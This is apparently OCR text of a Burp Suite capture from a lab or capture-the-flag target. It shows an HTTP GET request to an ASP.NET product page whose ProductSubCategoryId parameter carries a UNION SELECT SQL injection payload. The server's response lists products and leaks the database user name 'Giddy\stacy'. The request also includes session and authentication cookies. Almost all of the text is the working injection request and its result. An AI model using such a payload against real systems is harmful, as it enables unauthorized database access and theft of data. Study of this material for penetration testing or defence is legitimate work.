 Request
Pretty Raw \n Actions
1 GET /mvc/Product.aspx?ProductSubCategoryId=
1+union+select+null,user_name(),'b',null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,nul
l,null,null,null,null,null,null-- HTTP/1.1
2 Host: 10.10.10.104
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: ASP.NET_SessionId=dp1m4mglowsan2ovyjcoiw0a; __AntiXsrfToken=5a28de19ddab45778a076a249e1b4bbf; .redirect.=
D0D9D5EEC95E31238E03C020F87E5C9192364191A41939857488C7935020D5F9063E6A009015D33CC7CECB2DB26EF061E641862B4B1C51D48B
9AAE3469B19D5C6BB98F32B099410BEB3869B7A845A899C77CE42465B3FBBF115FC619B87913BE4F3975C64C1858EBC95040DE63C4D32E7F95
59E668E2FDDBAC45F8FD322146A7; .ASPXAUTH=
98182B41AD642F9FA5113CB9DAF6EC6CE854431287408CDA77D4760FECCE8D3B920CAAE10BD348C85F9765CF65E1C6B81E455392266D2CBE09
CB69F7655FF478E913F958F55DB462E8A1F59857FF24A6FEA1CB0C73DB98D3E21CD00979FAE3F7C15D4C46A7FC3390872011726C5D4D82
17
18
Response
Pretty Raw Render \n Actions
Mountain-400-W Silver, 42 BK-M38S-42 $769.49
Mountain-400-W Silver, 46 BK-M38S-46 $769.49
Mountain-500 Silver, 40 BK-M18S-40 $564.99
Mountain-500 Silver, 42 BK-M18S-42 $564.99
Mountain-500 Silver, 44 BK-M18S-44 $564.99
Mountain-500 Silver, 48 BK-M18S-48 $564.99
Mountain-500 Silver, 52 BK-M18S-52 $564.99
Mountain-500 Black, 40 BK-M18B-40 $539.99
Mountain-500 Black, 42 BK-M18B-42 $539.99
Mountain-500 Black, 44 BK-M18B-44 $539.99
Mountain-500 Black, 48 BK-M18B-48 $539.99
Mountain-500 Black, 52 BK-M18B-52 $539.99
Giddy\stacy b
© 2021 - My ASP.NET Application